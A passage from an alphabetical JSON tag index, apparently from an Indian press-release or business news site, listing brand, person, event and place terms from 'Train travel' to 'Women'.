Index"},{"term":"Train travel"},{"term":"Training managers"},{"term":"Training.com"},{"term":"Trakinvest"},{"term":"Trampoline park"},{"term":"Tranquini"},{"term":"TransStadia"},{"term":"Transfer"},{"term":"Transfer Money"},{"term":"Transit 360 Spinner"},{"term":"Transit App"},{"term":"Translate"},{"term":"Transporation"},{"term":"TravHQ"},{"term":"Travel Food Services"},{"term":"Travel Gift Card"},{"term":"Travel Leisure India"},{"term":"Travel Mart"},{"term":"Travel Quest"},{"term":"Travel Retail"},{"term":"Travel Trends"},{"term":"Travel Well"},{"term":"Travel and Tourism Fair"},{"term":"Travel and Win"},{"term":"Travel buddy"},{"term":"Travel trade show"},{"term":"TravelEasy"},{"term":"TravelEasy Foreign Currency Prepaid Cards"},{"term":"TravelTriangle"},{"term":"Travelers"},{"term":"Traveling"},{"term":"Traveller"},{"term":"Travelling"},{"term":"Travelling campaign"},{"term":"Travelyaari"},{"term":"Travkart"},{"term":"Treatments"},{"term":"Treebo Hangouts"},{"term":"Treebo Summer Carnival"},{"term":"Trees of Smiles"},{"term":"Trend Micro Solution"},{"term":"Trend cuts"},{"term":"Trends 2017"},{"term":"Tresor Paris"},{"term":"Tressmart"},{"term":"Tri Color nuts"},{"term":"Tri Colour Collection"},{"term":"Tri color"},{"term":"TriCore"},{"term":"TriZetto QNXT"},{"term":"TriZetto software"},{"term":"TriactionTM Sports Bras"},{"term":"Tribe by Amrapali"},{"term":"Tribeca Film Festival"},{"term":"Tribhuvan Deo"},{"term":"Tribute to Freedom"},{"term":"Tribute to VEER"},{"term":"Trichology"},{"term":"Tricity"},{"term":"Tricity Fetal Medicine Foundation"},{"term":"Trick"},{"term":"Tricolour Jewellery"},{"term":"Trident"},{"term":"Trident Limited"},{"term":"Trimax"},{"term":"Trinamool Congress"},{"term":"Trio"},{"term":"Trio Tots Don the Spirit of the Tiger"},{"term":"Trio Tots School"},{"term":"Trio Ultima"},{"term":"Trio World School"},{"term":"Trio school"},{"term":"Trio students"},{"term":"Trip Barometer"},{"term":"Trip Tap Toe app"},{"term":"TripAdvisor"},{"term":"TripLink"},{"term":"Trippy Tales"},{"term":"Trips"},{"term":"Triptease"},{"term":"Trisha Krishnan"},{"term":"Trishneet Arora"},{"term":"Trivandrum"},{"term":"Trivarna"},{"term":"Trivarna Hariharan"},{"term":"Trivitron"},{"term":"Trizen Hospitality"},{"term":"Trojan"},{"term":"Trojans"},{"term":"Trombay Thermal Power Station"},{"term":"Tropicana Slice"},{"term":"TruView CLM"},{"term":"Trucking"},{"term":"Trucking Cube"},{"term":"Truckjee"},{"term":"TrucksDekho"},{"term":"True 4G"},{"term":"True Balance"},{"term":"True Sport Performance"},{"term":"True Wanderer"},{"term":"True Wanderers"},{"term":"TrueToOurRoots"},{"term":"TrulyMadly"},{"term":"TrustYou"},{"term":"Trusted Brand"},{"term":"Trusted Brand Award"},{"term":"Tshampua"},{"term":"Tt eSPORTS"},{"term":"Ttown Star Comedian"},{"term":"Tu Hi Tha"},{"term":"Tube Investment"},{"term":"Tube Investments of India Limited"},{"term":"Tula Group"},{"term":"Tula Institute"},{"term":"Tulip Infratech"},{"term":"Tulip Violet"},{"term":"Tum Bin II"},{"term":"Tumkur Road"},{"term":"TumpaKumari"},{"term":"Tunic"},{"term":"Turkey Contest"},{"term":"Tushar Pradhan"},{"term":"Tutor"},{"term":"Tweaking Video"},{"term":"Tween Bra"},{"term":"Twenty Four Seven"},{"term":"Twenty Tibetan Buddhist"},{"term":"Twist Wala Love"},{"term":"Twist of India"},{"term":"Twitter Seva"},{"term":"Two Wheeler Insurance"},{"term":"Tyohar Bade Dilwala"},{"term":"Type 2 Diabetes"},{"term":"Typhoo fruit infusions"},{"term":"TÜV Rheinland India"},{"term":"U Concert live"},{"term":"U Dream"},{"term":"U Ryd Taxis"},{"term":"U16 Y League"},{"term":"UAE Barista Championship"},{"term":"UAE Brewers Cup"},{"term":"UAE Cup Tasters Championships"},{"term":"UAE Flag Day"},{"term":"UAE Government"},{"term":"UAE Latte Art"},{"term":"UAE Ministry of Economy."},{"term":"UAE National Agenda"},{"term":"UAE National Committee"},{"term":"UAE Royals"},{"term":"UAE Sanea"},{"term":"UAE Telecommunications Regulatory Authority"},{"term":"UAE Water Aid Foundation"},{"term":"UAE Water Aid campaign"},{"term":"UAE mGovernment"},{"term":"UAE women entrepreneurs"},{"term":"UAE.Telecom"},{"term":"UAG"},{"term":"UBA PRO"},{"term":"UBA Pro Basketball"},{"term":"UBA Pro Basketball Leagu"},{"term":"UBM"},{"term":"UBM Index Trade Fairs"},{"term":"UBM Index Trade FairsFairs"},{"term":"UC Web India"},{"term":"UCD"},{"term":"UCO Bank"},{"term":"UDM Events"},{"term":"UEFA Champions League"},{"term":"UEFA EURO 2016"},{"term":"UEL"},{"term":"UFC"},{"term":"UFI"},{"term":"UFO Moviez"},{"term":"UG program"},{"term":"UGC"},{"term":"UI"},{"term":"UIDAI"},{"term":"UIFN"},{"term":"UIMI Technologies"},{"term":"UK Alumni digital innovation fund"},{"term":"UK College"},{"term":"UK Employer"},{"term":"UK India Education Research Initiative"},{"term":"UK India Education Week"},{"term":"UK alumni"},{"term":"UK higher education"},{"term":"UK university"},{"term":"UKIERI"},{"term":"UL ChildAware"},{"term":"UL Consumer and retail services"},{"term":"ULBs"},{"term":"UM International"},{"term":"UMANG"},{"term":"UN"},{"term":"UN General Assembly"},{"term":"UN Global Compact"},{"term":"UN PRI"},{"term":"UN Women UK National Committee"},{"term":"UN World Tourism Organization"},{"term":"UNAI"},{"term":"UNCTAD Empretec Women"},{"term":"UNCUT"},{"term":"UNDESA"},{"term":"UNESCO"},{"term":"UNESCO Week"},{"term":"UNGC"},{"term":"UNICEF India"},{"term":"UNISON"},{"term":"UNITAID"},{"term":"UNLIMITED DATA"},{"term":"UNWTO"},{"term":"UOW"},{"term":"UP"},{"term":"UP Elections"},{"term":"UP Tourism"},{"term":"UPASI"},{"term":"UPM"},{"term":"UPS Foundation"},{"term":"UPSC Mains Exam"},{"term":"UPVC Pipes"},{"term":"UPVC windows"},{"term":"URJA Awards"},{"term":"URYD TRANSPORT SOLUTIONS"},{"term":"US Department of State"},{"term":"US Healthcare"},{"term":"US Kids European Golf Championship 2016"},{"term":"US Presidential election"},{"term":"USA UnivQuest"},{"term":"USB"},{"term":"USB Travel Charger"},{"term":"USB charger"},{"term":"USB ports"},{"term":"USC"},{"term":"USC Viterbi School of Engineering"},{"term":"USK Foundation"},{"term":"USP Studios Catalogue"},{"term":"UTDB"},{"term":"UTI"},{"term":"UTI Mastershare"},{"term":"UTI Mid Cap Fund"},{"term":"UTMB 2016"},{"term":"UTV"},{"term":"UV protection"},{"term":"UV radiation"},{"term":"UXURIOUS DESIGN STUDIO"},{"term":"Uber Chennai"},{"term":"Uber Driver"},{"term":"Uber Inc"},{"term":"Uber drivers"},{"term":"UberWEDDINGS"},{"term":"Uberlux"},{"term":"Udanta Singh"},{"term":"Uday Salunkhe"},{"term":"Udayan Shanlini Foundation"},{"term":"Udit Narayan"},{"term":"Udo"},{"term":"Udyog Rattan Award"},{"term":"Ugadi"},{"term":"UiPath"},{"term":"Ukdiche Modak"},{"term":"Ukraine Snowdrop"},{"term":"Ullas Trust"},{"term":"Ultimate Boxing Championship 2016"},{"term":"Ultimate Security"},{"term":"Ultisys"},{"term":"Ultra"},{"term":"Ultra Group"},{"term":"Ultra Slim Credit Card"},{"term":"Ultrasonic Diffuser"},{"term":"Uma Bardhan"},{"term":"Uma Bharti"},{"term":"Uma Nair"},{"term":"Umang Taneja"},{"term":"Umbilical Cord Blood Banking"},{"term":"Umbrella with Raindrops"},{"term":"Un Nostalgic"},{"term":"UnHungryIndia"},{"term":"Unarvugal"},{"term":"Unassumed"},{"term":"Unbxd"},{"term":"Under privileged children"},{"term":"Underinsurance"},{"term":"Underinsured"},{"term":"Underpriviledged kids"},{"term":"Underprivileged children"},{"term":"Underprivileged students"},{"term":"Unemployment Insurance"},{"term":"Ungalukagha Charitable Trust"},{"term":"Unichem"},{"term":"Unichem Laboratories Limited"},{"term":"Unified Access Gateway"},{"term":"Unified Council"},{"term":"Unified Enterprise Mobility"},{"term":"Unified Payment Interface"},{"term":"Uniforms"},{"term":"Uninterrupted Power Manager"},{"term":"Uninvited Comedians"},{"term":"Union Budget Expectations"},{"term":"Union Coop"},{"term":"Uniper"},{"term":"Uniper Power Services"},{"term":"Unique Food Camp"},{"term":"Unique referral Program"},{"term":"Unisex"},{"term":"Unisys ClearPath"},{"term":"Unisys Stealth"},{"term":"Unite Cloud"},{"term":"United Basketball Alliance"},{"term":"United Foods Company"},{"term":"United Kingdom"},{"term":"United Nations Academic Impact"},{"term":"United Nations Children Fund"},{"term":"United Nations Day"},{"term":"United Nations Department of Economics and Social Affairs"},{"term":"United Nations Foundation"},{"term":"United Nations Global Compact"},{"term":"United Payment Interface"},{"term":"United Planters Association of Southern India"},{"term":"United Spirits"},{"term":"United States"},{"term":"United States Soybean Export Council"},{"term":"United States of America"},{"term":"Unitus Impact Livelihood Fund"},{"term":"Unity Group"},{"term":"Univ of Virginia biz school"},{"term":"Univeristy"},{"term":"Universal Business School"},{"term":"Universal International Free phone number"},{"term":"Universal Music India"},{"term":"Universal Power Bank"},{"term":"Universal Robots"},{"term":"Universities New Zealand"},{"term":"Universities of the Future"},{"term":"University College of Bahrain"},{"term":"University College of Dublin"},{"term":"University Grants Commission"},{"term":"University Research Fellowships"},{"term":"University of Bath"},{"term":"University of British Columbia"},{"term":"University of Delhi"},{"term":"University of Dubai"},{"term":"University of East London"},{"term":"University of Glasgow"},{"term":"University of Hyderabad"},{"term":"University of Kashmir"},{"term":"University of Leeds"},{"term":"University of London International Programmes"},{"term":"University of Missouri"},{"term":"University of North Florida"},{"term":"University of Oxford"},{"term":"University of Sunshine Coast"},{"term":"University of Sydney"},{"term":"University of Virginia Darden School of Business"},{"term":"University of Warwick Delhi Summer School"},{"term":"University of Wollongong"},{"term":"Unleash Digital"},{"term":"Unlimited Beverages"},{"term":"Unlimited Dimsum Dinner"},{"term":"Unlimited Lingering"},{"term":"Unlimited Offers"},{"term":"Unlimited virtual color"},{"term":"Unnati Foundation"},{"term":"Unnati Project"},{"term":"Unnisys"},{"term":"Unparalleled Selfie Experience"},{"term":"Unplugged Night"},{"term":"Unsecured Notes"},{"term":"Unsung Princesses"},{"term":"Unwanted Hair Removal"},{"term":"Unwrapping Happiness"},{"term":"UoL"},{"term":"Upcoming Budget"},{"term":"Upcoming Movies"},{"term":"Upload and Transform"},{"term":"Uppal Stadium"},{"term":"Urban Cafe"},{"term":"Urban Development"},{"term":"Urban Local Bodies"},{"term":"Urban Transportation"},{"term":"Urban Tree Infrastructures"},{"term":"Urban Wonderland"},{"term":"Urban Yoga"},{"term":"Urban infrastructure"},{"term":"UrbanLadder"},{"term":"Urinary Tract Infection"},{"term":"Uruguay"},{"term":"Used Car Loans"},{"term":"User Conference"},{"term":"User Virtual Number"},{"term":"Ushnak Mal Moolchand"},{"term":"Ustaad Vilayat Khan Music Foundation"},{"term":"Ustad Amjad Ali Khan"},{"term":"Ustad Rafique Khan"},{"term":"Ustad Shujaat Khan"},{"term":"Ustad Vilayat Khan Music Foundation"},{"term":"Ustad Zakir Hussain"},{"term":"Utkarsh Sharma"},{"term":"Utopeen"},{"term":"Utopian Media"},{"term":"Uttar Pradesh Government"},{"term":"Uttarakhand Tourism Development Board"},{"term":"Uttaranchal"},{"term":"Uttarayan"},{"term":"Uttorayan Township"},{"term":"V Cats"},{"term":"V Club"},{"term":"V DaaS"},{"term":"V Guard Industries"},{"term":"V Resort"},{"term":"V-Guard Industries"},{"term":"V3Max"},{"term":"V5Plus"},{"term":"VAJRA"},{"term":"VALUE CAPTURE FINANCING"},{"term":"VARIJA LIFE"},{"term":"VAV Life Sciences"},{"term":"VB100"},{"term":"VB100 award"},{"term":"VB100 certification"},{"term":"VBHC"},{"term":"VC Interact"},{"term":"VC Roadshow"},{"term":"VCCCI"},{"term":"VCD"},{"term":"VCF"},{"term":"VCNow"},{"term":"VELLATIME DAY"},{"term":"VERBIND"},{"term":"VERSATYL travel jacket"},{"term":"VES College of Arts Science and Commerce"},{"term":"VES DBC School"},{"term":"VES Degree College"},{"term":"VES Nehru Nagar"},{"term":"VES college"},{"term":"VFS Global"},{"term":"VFW"},{"term":"VGEL"},{"term":"VGN"},{"term":"VGP Snow Kingdom"},{"term":"VHMUN"},{"term":"VIBGYOR"},{"term":"VIBGYOR Group of Schools"},{"term":"VIBGYOR High Greaders"},{"term":"VIBGYOR High Model United Nations"},{"term":"VIBGYOR High Schools"},{"term":"VIBGYOR Kids"},{"term":"VIBGYOR VIVA"},{"term":"VIBGYORA Eventz"},{"term":"VICE CHAIRMAN"},{"term":"VIETNAM"},{"term":"VIL"},{"term":"VIN Management Consultants"},{"term":"VIP Industries"},{"term":"VITS Hotel"},{"term":"VIVOIPL 2017 Trophy Tour"},{"term":"VKL Group"},{"term":"VLCC Health Care"},{"term":"VMC Andriod App"},{"term":"VMC Centre"},{"term":"VMC Distance Learning Program"},{"term":"VMC classroom"},{"term":"VNO"},{"term":"VOD"},{"term":"VOH"},{"term":"VOIZD"},{"term":"VPA"},{"term":"VPL"},{"term":"VPN"},{"term":"VPN Firewalls"},{"term":"VPS Rockland Hospitals"},{"term":"VSAT"},{"term":"VSAT technology"},{"term":"VSoft Technologies"},{"term":"VTP Realty"},{"term":"VU Technologies"},{"term":"VVF India"},{"term":"VVS  Laxman"},{"term":"VVS Laxman"},{"term":"VYOMO"},{"term":"Vacation deals"},{"term":"Vacusteel Classic Series"},{"term":"Vacuum Cleaner"},{"term":"Vadilal Ice Creams"},{"term":"Vadilal Industries"},{"term":"Vaginal Laxity"},{"term":"Vahanalytics"},{"term":"Vaishali Vaid"},{"term":"Vajor"},{"term":"ValPro Capital"},{"term":"Valentine Collection"},{"term":"Valentine Collection 2017"},{"term":"Valentine Day 2017"},{"term":"Valentine Day.Business"},{"term":"Valentine Day​"},{"term":"Valentine Gift"},{"term":"Valentine Gifting Option"},{"term":"Valentine Gifting Options"},{"term":"Valentine Gifting Range"},{"term":"Valentine Martinis"},{"term":"Valentine Special"},{"term":"Valentine Week"},{"term":"Valentines"},{"term":"Valentines Day collection"},{"term":"Validated Reference Architectures"},{"term":"Vallelunga"},{"term":"Value 360 Communications"},{"term":"Value strategy"},{"term":"Valuepoint Academy"},{"term":"Vampire Hair Growth"},{"term":"Vanam Manam"},{"term":"Vancouver Fashion Week"},{"term":"Vandana Lalwani"},{"term":"Vandana Luthra"},{"term":"Vangi bhaji"},{"term":"Vanity Fair"},{"term":"Vans EOSS Discounts"},{"term":"Varicose Veins"},{"term":"Varilux"},{"term":"Varroc"},{"term":"Varroc Lighting Systems India"},{"term":"Varsha Goel"},{"term":"Varun Bahl"},{"term":"Varun Grover"},{"term":"Varun Khanna"},{"term":"Varun Manian"},{"term":"Varun Prabhudayal Gupta"},{"term":"Vasai"},{"term":"Vasco da Gama"},{"term":"Vascular disease"},{"term":"Vastu Shastra"},{"term":"Vasu Agarbathies"},{"term":"Vasundhara"},{"term":"Vasundhra Raje"},{"term":"Vatika Business Centre"},{"term":"Vatika Gel Cream"},{"term":"Vatika Gentle Hold Transparent Styling Gel"},{"term":"Vatika Hair Fall Control Oil Replacement"},{"term":"Vatika Limited"},{"term":"Vatika Mega Hold Black Styling Gel"},{"term":"Vatika Oil"},{"term":"Vatika Oil Replacement"},{"term":"Vatika Shampoo"},{"term":"Vatika Styling Gel Cream"},{"term":"Vayana"},{"term":"Vectus Industries"},{"term":"Veda"},{"term":"Vedict"},{"term":"Veena Sahajwalla"},{"term":"Veer"},{"term":"Veerangi Deewangi and Aawargi"},{"term":"Veerashaiva Lingayat"},{"term":"Vega School"},{"term":"Vegetable name"},{"term":"Vegetables"},{"term":"Vegetarian Menu​​"},{"term":"Veggie"},{"term":"Vehicle safety solution"},{"term":"Venezia Palace"},{"term":"Venkaiah Naidu"},{"term":"Venkatesh P"},{"term":"Venture Catalyst Delhi"},{"term":"Venue"},{"term":"Venus Concept"},{"term":"Venus Home Appliances"},{"term":"Venus India"},{"term":"Venus Worldwide Entertainment"},{"term":"Vera Cold"},{"term":"Vera Hildebrand lille"},{"term":"Verano"},{"term":"Verano water heater"},{"term":"Verification IP"},{"term":"Vero Moda"},{"term":"Versatile Singer KK"},{"term":"Vertigo"},{"term":"Vertoz"},{"term":"Very Me Sugar Nail Polish"},{"term":"Vespa"},{"term":"Vestas Wind System"},{"term":"Vestrics Solutions"},{"term":"Veteran Music Composer"},{"term":"Veteran artists"},{"term":"Veterinary vaccine"},{"term":"Vetri Motors"},{"term":"Vettorio Fratini"},{"term":"Vh1 Supersonic"},{"term":"Vh1 Supersonic 2017"},{"term":"Via"},{"term":"Viacom 18 Media"},{"term":"Viacom18"},{"term":"Viacom18 Digital Ventures"},{"term":"Vianaar Homes"},{"term":"Viber"},{"term":"Vibrant Gujarat Global Summit"},{"term":"Vicat Group"},{"term":"Vice President"},{"term":"Vichy Double Glow Peel Mask"},{"term":"Vicks VapoRub"},{"term":"Victoria"},{"term":"Vidarbha"},{"term":"Videcon Telecom"},{"term":"Video 54 Nights"},{"term":"Video Entertainment"},{"term":"Video Games"},{"term":"Video Medicine Company"},{"term":"Video on Demand"},{"term":"Videocon Advanced Communication Lab"},{"term":"Videocon Connect Super"},{"term":"Videocon Connect Young Manch Season 4"},{"term":"Videocon Hybrid Solar ACs"},{"term":"Videocon Smartphone"},{"term":"Videocon Smartphones"},{"term":"Videocon mobile phone"},{"term":"Videographer"},{"term":"Videography"},{"term":"Videos"},{"term":"Vidhana Soudha"},{"term":"Vidushi Daga"},{"term":"VidyaGyan"},{"term":"VidyaGyan Leadership Academy"},{"term":"Vidyavihar"},{"term":"View Sonic"},{"term":"ViewSonic India"},{"term":"Viewers"},{"term":"Vignette Collection"},{"term":"Vihaan Networks Limited"},{"term":"Vijay Anand"},{"term":"Vijay Goel"},{"term":"Vijay Shekhar Sharma"},{"term":"Vijay sales"},{"term":"Vijaya Bank"},{"term":"Vikas Khanna"},{"term":"Vikas Oberoi"},{"term":"Vikky Singh"},{"term":"Vikram Bhatt"},{"term":"Vikram Nath"},{"term":"Vikram Sethi"},{"term":"Vikram Singh"},{"term":"Vikram Tanna"},{"term":"Villagers"},{"term":"Villoo Poonawalla Memorial Hospital"},{"term":"Vimalnath Jain Foundation"},{"term":"Vimhans PrimaMed"},{"term":"Vimhans PrimaMed Hospital"},{"term":"Vin Diesel"},{"term":"Vinamra Gupta"},{"term":"Vinay Hebbar"},{"term":"Vinci Media"},{"term":"Vindu Dara Singh"},{"term":"Vinita Bimbhet"},{"term":"Vinod Khanna"},{"term":"Vinr Film Production"},{"term":"Vintage Car Rally"},{"term":"Vintage and Classic Car Rally"},{"term":"Vintage cars"},{"term":"Violence"},{"term":"Vipul Limited"},{"term":"Vir S Advani"},{"term":"Viral Hepatitis"},{"term":"Viral content"},{"term":"Virani Gems"},{"term":"Virani Group"},{"term":"Virar"},{"term":"Virat Kholi"},{"term":"Virendra  Sehwag"},{"term":"Virendra Kumar Goel"},{"term":"Virginia Commonwealth University"},{"term":"Viridian Ventures"},{"term":"Virtual Interactive Learning"},{"term":"Virtual Network operator"},{"term":"Virtual Payment Addresses"},{"term":"Virtual Private Networks"},{"term":"Virtual Reality Distillery Experience"},{"term":"Virtual Reality Solutions"},{"term":"Virtual Reality film"},{"term":"Virtual Stock Trading"},{"term":"Virtual Technologies"},{"term":"Visa Applications"},{"term":"Visakhaptnam"},{"term":"Vishal Dadlani"},{"term":"Vishal Group"},{"term":"Vishesh 57"},{"term":"Vishesh Bhriguvanshi"},{"term":"Vishesh Films"},{"term":"Vishnu Deva"},{"term":"Vishnu Vardhan"},{"term":"Vishvaraj Infrastructure"},{"term":"Vision Impact Institute"},{"term":"Visitors"},{"term":"Vista Antibac"},{"term":"Vista Drykleen"},{"term":"Vista Kleenview"},{"term":"Vista School"},{"term":"Vista Ultimate Liquid Wax"},{"term":"Visual Art Gallery"},{"term":"Visual Networking Index"},{"term":"Visveshwarya Institute"},{"term":"Vital Voices"},{"term":"Vitamin"},{"term":"Vitamin E"},{"term":"Vitara Breeza"},{"term":"VitrAfresh"},{"term":"Viu"},{"term":"VivaConnect"},{"term":"Vivek Bhandari"},{"term":"Vivek Dhyani"},{"term":"Vivek Jain"},{"term":"Vivek Mishra"},{"term":"Vivek Oberio"},{"term":"Vivek Vasudev Kamath"},{"term":"Vivekanand Education School"},{"term":"Vivekanand Education Society Institute of Management Studies and Research"},{"term":"Vivekanand English"},{"term":"Vivekanand Institute of Management Studies and Research"},{"term":"Vivekanand Kendra Vidyalaya"},{"term":"Vivekananda education society Institute of management Studies and Research"},{"term":"Viveks"},{"term":"Viviana Soccer League"},{"term":"Vivo Camera"},{"term":"Vivo IPL"},{"term":"Vivo Y21L"},{"term":"Vizag"},{"term":"Vizag Steel"},{"term":"Vizyon"},{"term":"Vocabulary Learning Technique"},{"term":"Vocational Excellence Award"},{"term":"Vocational Training Institute"},{"term":"Vodafone 3 G"},{"term":"Vodafone 4G"},{"term":"Vodafone Customers"},{"term":"Vodafone FLEX"},{"term":"Vodafone Mini Store"},{"term":"Vodafone Mobile Buses"},{"term":"Vodafone Music Lovers"},{"term":"Vodafone RED Postpaid Plans"},{"term":"Vodafone Rangasangeet"},{"term":"Vodafone Sakhi"},{"term":"Vodafone Sirmur Cup 2016"},{"term":"Vodafone Social Apps Hub"},{"term":"Vodafone Stores"},{"term":"Vodafone SuperFan"},{"term":"Vodafone SuperNetTM4G"},{"term":"Vodafone UK"},{"term":"Vodafone UP East Circle"},{"term":"Vodka"},{"term":"Voga Now"},{"term":"Vogue"},{"term":"Vogue Fashion"},{"term":"Vogue India Fashion"},{"term":"Vogue Wedding Show"},{"term":"Vogue Wedding Show.Groom"},{"term":"Voice"},{"term":"Voice Calls"},{"term":"Voice of Healthcare"},{"term":"Voice without Fear"},{"term":"Voices of Partition"},{"term":"Volco Group"},{"term":"Voler"},{"term":"Volini"},{"term":"Volkswagen Ameo Diesel"},{"term":"Volkswagen India"},{"term":"Volt"},{"term":"Volvo"},{"term":"Volvo Trucks"},{"term":"Voonik​"},{"term":"Voter ID"},{"term":"Voyage"},{"term":"Voyager Class"},{"term":"Voylla Premier Look"},{"term":"Vrindavan"},{"term":"Vrindavani Vastra"},{"term":"W Goa"},{"term":"W HOTELS"},{"term":"W Inaoton"},{"term":"W for Woman"},{"term":"WABA"},{"term":"WAF"},{"term":"WAFA"},{"term":"WAIN"},{"term":"WAKO India Cadet"},{"term":"WAKO World Kickboxing Championship"},{"term":"WAR AS NEVER SEEN BEFORE"},{"term":"WARP cables"},{"term":"WASHi"},{"term":"WASTE HEAPS"},{"term":"WATER CONSUMPTION"},{"term":"WBR Corp"},{"term":"WBR Corporation"},{"term":"WCRC"},{"term":"WD"},{"term":"WDBS"},{"term":"WE@Canon"},{"term":"WEF 2016"},{"term":"WEH"},{"term":"WEST"},{"term":"WESTIN HOTELS \u0026 RESORTS"},{"term":"WETEX"},{"term":"WFD"},{"term":"WGES"},{"term":"WHEF"},{"term":"WHO FCTC"},{"term":"WIN INDIA 2016"},{"term":"WIPO"},{"term":"WITS Interactive"},{"term":"WLAN Tracker"},{"term":"WLPGA"},{"term":"WMO"},{"term":"WNS Holdings"},{"term":"WOMAN OF SUBSTANCE"},{"term":"WOMEN ACHIEVERS"},{"term":"WOMEN BILLIONAIRES"},{"term":"WOMEN HEALTH"},{"term":"WOMEN OF PURE WONDER"},{"term":"WORLD"},{"term":"WORLD AUTISM AWARENESS DAY"},{"term":"WORLD SACRED SPIRIT"},{"term":"WORLDCOB"},{"term":"WOW Freak Shake"},{"term":"WOW workshop"},{"term":"WRC"},{"term":"WSDC"},{"term":"WTC Mumbai"},{"term":"WTCE"},{"term":"WTM"},{"term":"WWE"},{"term":"WWE 2K17 Road"},{"term":"WWE Superstar"},{"term":"WWE Superstars"},{"term":"WWF-India"},{"term":"Waaris"},{"term":"Wadi Adventures"},{"term":"Wadia Group"},{"term":"Wael Allan"},{"term":"Wagh Bakri"},{"term":"Wagh Bakri Tea"},{"term":"Wagh Bakri Tea Lounge"},{"term":"Waiting Movie"},{"term":"Waldmann"},{"term":"Walk"},{"term":"Walk a mile in her shoes"},{"term":"Walk for Health"},{"term":"Walk for a Cause"},{"term":"Walker Forge Tennessee"},{"term":"Walking"},{"term":"Wall Art Portrait"},{"term":"Wall mounted"},{"term":"Wallcovering"},{"term":"Wallcoverings"},{"term":"Walls"},{"term":"Walmart"},{"term":"Walt Disney World"},{"term":"Walter Ibanez"},{"term":"Walter White"},{"term":"Wandertrails"},{"term":"Wanitha Ashok"},{"term":"Warangal"},{"term":"Wardrobe"},{"term":"Warior High"},{"term":"Warner Bros"},{"term":"Warner Bros Pictures"},{"term":"Warranty"},{"term":"Warren Tricomi Salon"},{"term":"Warrior Princess"},{"term":"Warvagna Health Care Institute"},{"term":"Warwick Summer School"},{"term":"Washing Machines"},{"term":"Washington"},{"term":"Washng Machine"},{"term":"Washoo"},{"term":"Watany Qatar Campaign"},{"term":"Watch Exchange"},{"term":"Watches. Technology"},{"term":"Water Aid Foundation"},{"term":"Water Company of the Year"},{"term":"Water Heater Brand"},{"term":"Water Kindgom"},{"term":"Water Kingdom!"},{"term":"Water Loss Management"},{"term":"Water Softeners"},{"term":"Water Today"},{"term":"Water Treatment"},{"term":"Water Walkathon"},{"term":"Water crisis"},{"term":"Water scarcity"},{"term":"Water technology"},{"term":"WaterHealth International"},{"term":"Waterbase Limited"},{"term":"Waterproof mascara"},{"term":"Watson"},{"term":"Watt Laboratory"},{"term":"Wave Infratech"},{"term":"WaveInfratech"},{"term":"Wax Strips"},{"term":"Wayfarer lyric"},{"term":"Wayfarers"},{"term":"We School"},{"term":"WeTravelSolo"},{"term":"Wealth loss"},{"term":"Wealth2Health"},{"term":"WealthPack"},{"term":"Web series"},{"term":"Webabout"},{"term":"Weber"},{"term":"Webfosys Networks"},{"term":"Webinars"},{"term":"Website"},{"term":"Wedding Anniversary"},{"term":"Wedding Budget"},{"term":"Wedding Exhibitions"},{"term":"Wedding Gift"},{"term":"Wedding Planners"},{"term":"Wedding Season"},{"term":"Wedding Tourism"},{"term":"Wedding industry"},{"term":"Wedding jewellery"},{"term":"Wedding lehenga"},{"term":"Wedding shoot"},{"term":"Weddingplz"},{"term":"Weddingz"},{"term":"Wedlock"},{"term":"Wedmegood"},{"term":"Wedo"},{"term":"Weed Management"},{"term":"Weight Gain"},{"term":"Welfare Association"},{"term":"Welingkar"},{"term":"Wellcentive"},{"term":"Wellness company"},{"term":"Wello"},{"term":"Welspun Group"},{"term":"Welwet Rose"},{"term":"Wendt"},{"term":"Wendt India"},{"term":"Wendy"},{"term":"West African Football Association"},{"term":"West India finals"},{"term":"West Indies cricketers"},{"term":"Westend Mall"},{"term":"Western Constructions"},{"term":"Western Express Highway Metro Station"},{"term":"Western Ghats"},{"term":"Western India"},{"term":"Western International Group"},{"term":"Western Railways"},{"term":"Western UP"},{"term":"Westin Hotel"},{"term":"Westland"},{"term":"Westlife Development Limited"},{"term":"Westside stores"},{"term":"Wharton"},{"term":"What Next"},{"term":"WhatsApp number"},{"term":"Wheat Seminar"},{"term":"Wheat Seminar Goa"},{"term":"Wheebox"},{"term":"Wheebox Employability Test"},{"term":"Wheelchair Service Training Provision"},{"term":"Wheelchair service"},{"term":"Wheels"},{"term":"Wheels of Change"},{"term":"When Change Happen"},{"term":"Where the heart is"},{"term":"White Collar Jobs"},{"term":"White Flag"},{"term":"White Glow Consulting"},{"term":"White Points System"},{"term":"White Rivers Media"},{"term":"WhiteBalance"},{"term":"Whiz Junior"},{"term":"Whiz Juniors Contest"},{"term":"WhizDM Innovations"},{"term":"Who is That Girl"},{"term":"Whole time Director"},{"term":"Wi Fi Router"},{"term":"Wi Fi switches"},{"term":"Wi-Fi solution"},{"term":"WiFi Dead Zones"},{"term":"WiFi Service"},{"term":"WiFi services"},{"term":"WiFi zone"},{"term":"Wicked Ride"},{"term":"Wigs"},{"term":"Wild Frank"},{"term":"Wildlife"},{"term":"William Grant and Sons Distillers"},{"term":"Wilson Garden"},{"term":"Wilson Powergen"},{"term":"Win a Trip"},{"term":"WinMagic"},{"term":"Winathon"},{"term":"Wind Energy"},{"term":"Wind Farm"},{"term":"Wind Parks"},{"term":"Wind Turbine"},{"term":"Wind capacity"},{"term":"Window 10"},{"term":"Window Magic"},{"term":"Window Sensor"},{"term":"Wine Festival"},{"term":"Wine Making"},{"term":"Wine Portfolio"},{"term":"Winner Circle"},{"term":"Winter"},{"term":"Winter Boots"},{"term":"Winter Charms"},{"term":"Winter Chill"},{"term":"Winter Mela"},{"term":"Winter Season"},{"term":"Winter Service Camp"},{"term":"Winter skin"},{"term":"Winter weddings"},{"term":"Wipro AgileBase"},{"term":"Wipro Cares"},{"term":"Wipro earthian awards 2016"},{"term":"Wire"},{"term":"Wireless Backhaul"},{"term":"Wireless Keyboard"},{"term":"Wireless Mouse"},{"term":"Wireless Networking"},{"term":"Wireless communication"},{"term":"Wireless internet"},{"term":"Wisdom Jobs"},{"term":"Wish List"},{"term":"Wishberry"},{"term":"Withdraw"},{"term":"Withdraw Cash"},{"term":"Wittyfeed"},{"term":"Wizcraft International Entertainment"},{"term":"Wlan Solutions"},{"term":"Woh Teri Bhabhi Hai Pagle"},{"term":"Woking Mama"},{"term":"Wolfgang and Company"},{"term":"Woman Entrepreneur"},{"term":"Woman career"},{"term":"Woman doctor"},{"term":"Woman’s Eram"},{"term":"Women Achievers Diary"},{"term":"Women Bags"},{"term":"Women Belts"},{"term":"Women Collection"},{"term":"Women Empowerment"},{"term":"Women 